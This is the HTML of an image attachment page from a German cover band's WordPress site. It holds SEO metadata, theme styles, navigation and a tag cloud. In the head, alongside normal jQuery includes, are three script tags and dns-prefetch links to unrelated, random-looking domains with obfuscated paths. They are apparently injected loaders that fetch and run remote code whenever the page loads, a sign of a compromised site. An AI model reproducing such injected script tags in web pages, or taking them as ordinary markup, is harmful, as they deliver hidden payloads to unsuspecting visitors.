

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://starting-five.com/bilder-impressionen/attachment/8/
body_size: 10497
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
8 | Starting Five BAND - Let the Good Times RollStarting Five BAND &#8211; Let the Good Times Roll	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://starting-five.com/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="https://starting-five.com/xmlrpc.php">

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="rootS5"/>
	<link rel="canonical" href="https://starting-five.com/bilder-impressionen/attachment/8/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Starting Five BAND - Let the Good Times Roll | Echter Sound, echte Vibes – wenn Du es fühlst, bist Du da" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="8 | Starting Five BAND - Let the Good Times Roll" />
		<meta property="og:url" content="https://starting-five.com/bilder-impressionen/attachment/8/" />
		<meta property="article:published_time" content="2023-02-06T19:54:12+00:00" />
		<meta property="article:modified_time" content="2023-02-06T19:54:12+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/starting.five/" />
		<meta property="article:author" content="https://www.facebook.com/starting.five/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="8 | Starting Five BAND - Let the Good Times Roll" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/starting-five.com\/bilder-impressionen\/attachment\/8\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/starting-five.com#listItem","position":1,"name":"Home","item":"https:\/\/starting-five.com","nextItem":{"@type":"ListItem","@id":"https:\/\/starting-five.com\/bilder-impressionen\/attachment\/8\/#listItem","name":"8"}},{"@type":"ListItem","@id":"https:\/\/starting-five.com\/bilder-impressionen\/attachment\/8\/#listItem","position":2,"name":"8","previousItem":{"@type":"ListItem","@id":"https:\/\/starting-five.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/starting-five.com\/bilder-impressionen\/attachment\/8\/#itempage","url":"https:\/\/starting-five.com\/bilder-impressionen\/attachment\/8\/","name":"8 | Starting Five BAND - Let the Good Times Roll","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/starting-five.com\/#website"},"breadcrumb":{"@id":"https:\/\/starting-five.com\/bilder-impressionen\/attachment\/8\/#breadcrumblist"},"author":{"@id":"https:\/\/starting-five.com\/author\/roots5\/#author"},"creator":{"@id":"https:\/\/starting-five.com\/author\/roots5\/#author"},"datePublished":"2023-02-06T19:54:12+00:00","dateModified":"2023-02-06T19:54:12+00:00"},{"@type":"Organization","@id":"https:\/\/starting-five.com\/#organization","name":"Starting FIVE Rock BAND","description":"Echter Sound, echte Vibes \u2013 wenn Du es f\u00fchlst, bist Du da","url":"https:\/\/starting-five.com\/","logo":{"@type":"ImageObject","url":"https:\/\/starting-five.com\/wp-content\/uploads\/2015\/12\/Wordpress-Title-02.jpg","@id":"https:\/\/starting-five.com\/bilder-impressionen\/attachment\/8\/#organizationLogo","width":1000,"height":288},"image":{"@id":"https:\/\/starting-five.com\/bilder-impressionen\/attachment\/8\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/starting.five\/","https:\/\/www.instagram.com\/starting_five_band\/","https:\/\/www.youtube.com\/watch?v=KULBpDh_WDc"]},{"@type":"Person","@id":"https:\/\/starting-five.com\/author\/roots5\/#author","url":"https:\/\/starting-five.com\/author\/roots5\/","name":"rootS5","image":{"@type":"ImageObject","@id":"https:\/\/starting-five.com\/bilder-impressionen\/attachment\/8\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c502ac90140a7586a9f0e540595672635f8d6a6985784c44acb12ed39e91573f?s=96&d=mm&r=g","width":96,"height":96,"caption":"rootS5"},"sameAs":["https:\/\/www.facebook.com\/starting.five\/"]},{"@type":"WebSite","@id":"https:\/\/starting-five.com\/#website","url":"https:\/\/starting-five.com\/","name":"Starting FIVE BAND - Stadtfeste, Hochzeiten, Geburtstage, sonstige Feiereien - you name it, we play it","description":"Echter Sound, echte Vibes \u2013 wenn Du es f\u00fchlst, bist Du da","inLanguage":"de-DE","publisher":{"@id":"https:\/\/starting-five.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Starting Five BAND - Let the Good Times Roll &raquo; Feed" href="https://starting-five.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://starting-five.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstarting-five.com%2Fbilder-impressionen%2Fattachment%2F8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://starting-five.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstarting-five.com%2Fbilder-impressionen%2Fattachment%2F8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://starting-five.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://starting-five.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel='stylesheet' id='imagelightbox-styles-css' href='https://starting-five.com/wp-content/plugins/imagelightbox/css/styles.css?ver=0.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://starting-five.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://starting-five.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://starting-five.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://starting-five.com/wp-json/wp/v2/media/1494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://starting-five.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://starting-five.com/?p=1494' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://starting-five.com/wp-content/uploads/2024/09/Werble-17F1C63A03.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://starting-five.com/wp-content/uploads/2015/12/cropped-Wordpress-ICON-red-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://starting-five.com/wp-content/uploads/2015/12/cropped-Wordpress-ICON-red-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://starting-five.com/wp-content/uploads/2015/12/cropped-Wordpress-ICON-red-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://starting-five.com/wp-content/uploads/2015/12/cropped-Wordpress-ICON-red-270x270.jpg" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1494 attachmentid-1494 attachment-jpeg custom-background wp-embed-responsive wp-theme-twentyeleven single-author singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Zum primären Inhalt springen</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://starting-five.com/" rel="home" >Starting Five BAND &#8211; Let the Good Times Roll</a></span></h1>
										<h2 id="site-description">Echter Sound, echte Vibes – wenn Du es fühlst, bist Du da</h2>
							</hgroup>

						<a href="https://starting-five.com/" rel="home" >
				<img src="https://starting-five.com/wp-content/uploads/2024/09/cropped-IMG_9261-1.jpg" width="1000" height="744" alt="Starting Five BAND &#8211; Let the Good Times Roll" srcset="https://starting-five.com/wp-content/uploads/2024/09/cropped-IMG_9261-1.jpg 1000w, https://starting-five.com/wp-content/uploads/2024/09/cropped-IMG_9261-1-300x223.jpg 300w, https://starting-five.com/wp-content/uploads/2024/09/cropped-IMG_9261-1-768x571.jpg 768w, https://starting-five.com/wp-content/uploads/2024/09/cropped-IMG_9261-1-403x300.jpg 403w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://starting-five.com/">
		<label for="s" class="assistive-text">Suchen</label>
		<input type="text" class="field" name="s" id="s" placeholder="Suchen" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Hauptmenü</h3>
				<div class="menu"><ul>
<li ><a href="https://starting-five.com/">Start</a></li><li class="page_item page-item-2"><a href="https://starting-five.com/starting_five_live_termine/">Konzerte &#8211; LIVE Termine</a></li>
<li class="page_item page-item-35"><a href="https://starting-five.com/google74eb93ea9ea4609d-html/">Video</a></li>
<li class="page_item page-item-207 current_page_ancestor current_page_parent"><a href="https://starting-five.com/bilder-impressionen/">Bilder</a></li>
<li class="page_item page-item-95"><a href="https://starting-five.com/besetzung/">Besetzung</a></li>
<li class="page_item page-item-33"><a href="https://starting-five.com/starting_five_setlist_kontakt/">Playlist &#038; Kontakt</a></li>
<li class="page_item page-item-39"><a href="https://starting-five.com/referenzen_links/">Referenzen &#038; Links</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary" class="image-attachment">
			<div id="content" role="main">

			
				<nav id="nav-single">
					<h3 class="assistive-text">Bilder-Navigation</h3>
					<span class="nav-previous"><a href='https://starting-five.com/bilder-impressionen/attachment/7/'>&larr; Vorheriges</a></span>
					<span class="nav-next"><a href='https://starting-five.com/bilder-impressionen/attachment/9/'>Nächstes &rarr;</a></span>
				</nav><!-- #nav-single -->

					<article id="post-1494" class="post-1494 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">8</h1>

							<div class="entry-meta">
								<span class="meta-prep meta-prep-entry-date">Veröffentlicht </span> <span class="entry-date"><abbr class="published" title="19:54">6. Februar 2023</abbr></span> am <a href="https://starting-five.com/wp-content/uploads/2023/02/8.jpg" title="Link zum Bild in voller Größe">1891 &times; 1261</a> in <a href="https://starting-five.com/bilder-impressionen/" title="Weiter zu Bilder" rel="gallery">Bilder</a>															</div><!-- .entry-meta -->

						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
													<a href="https://starting-five.com/bilder-impressionen/attachment/9/" title="8" rel="attachment">
										<img width="848" height="565" src="https://starting-five.com/wp-content/uploads/2023/02/8.jpg" class="attachment-848x1024 size-848x1024" alt="" decoding="async" srcset="https://starting-five.com/wp-content/uploads/2023/02/8.jpg 1891w, https://starting-five.com/wp-content/uploads/2023/02/8-300x200.jpg 300w, https://starting-five.com/wp-content/uploads/2023/02/8-1024x683.jpg 1024w, https://starting-five.com/wp-content/uploads/2023/02/8-768x512.jpg 768w, https://starting-five.com/wp-content/uploads/2023/02/8-1536x1024.jpg 1536w, https://starting-five.com/wp-content/uploads/2023/02/8-450x300.jpg 450w" sizes="(max-width: 848px) 100vw, 848px" />									</a>

																	</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

							<div class="entry-description">
																							</div><!-- .entry-description -->

						</div><!-- .entry-content -->

					</article><!-- #post-1494 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="one">
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Partyband, Band, Rockband, Würzburg, Blues, Soul</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://starting-five.com/tag/httpstarting-five-com/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 8pt;" aria-label="Band (1 Eintrag)">Band</a></li>
	<li><a href="https://starting-five.com/tag/httpstarting-five-com-5/" class="tag-cloud-link tag-link-21 tag-link-position-2" style="font-size: 8pt;" aria-label="Blues (1 Eintrag)">Blues</a></li>
	<li><a href="https://starting-five.com/tag/httpstarting-five-com-4/" class="tag-cloud-link tag-link-20 tag-link-position-3" style="font-size: 8pt;" aria-label="Coverband (1 Eintrag)">Coverband</a></li>
	<li><a href="https://starting-five.com/tag/geburtstag/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 8pt;" aria-label="Geburtstag (1 Eintrag)">Geburtstag</a></li>
	<li><a href="https://starting-five.com/tag/hochzeit/" class="tag-cloud-link tag-link-54 tag-link-position-5" style="font-size: 8pt;" aria-label="Hochzeit (1 Eintrag)">Hochzeit</a></li>
	<li><a href="https://starting-five.com/tag/live/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 8pt;" aria-label="live (1 Eintrag)">live</a></li>
	<li><a href="https://starting-five.com/tag/oldies/" class="tag-cloud-link tag-link-56 tag-link-position-7" style="font-size: 8pt;" aria-label="Oldies (1 Eintrag)">Oldies</a></li>
	<li><a href="https://starting-five.com/tag/party/" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 8pt;" aria-label="Party (1 Eintrag)">Party</a></li>
	<li><a href="https://starting-five.com/tag/rock/" class="tag-cloud-link tag-link-3 tag-link-position-9" style="font-size: 8pt;" aria-label="Rock (1 Eintrag)">Rock</a></li>
	<li><a href="https://starting-five.com/tag/httpstarting-five-com-6/" class="tag-cloud-link tag-link-22 tag-link-position-10" style="font-size: 8pt;" aria-label="Soul (1 Eintrag)">Soul</a></li>
	<li><a href="https://starting-five.com/tag/stadtfest/" class="tag-cloud-link tag-link-52 tag-link-position-11" style="font-size: 8pt;" aria-label="Stadtfest (1 Eintrag)">Stadtfest</a></li>
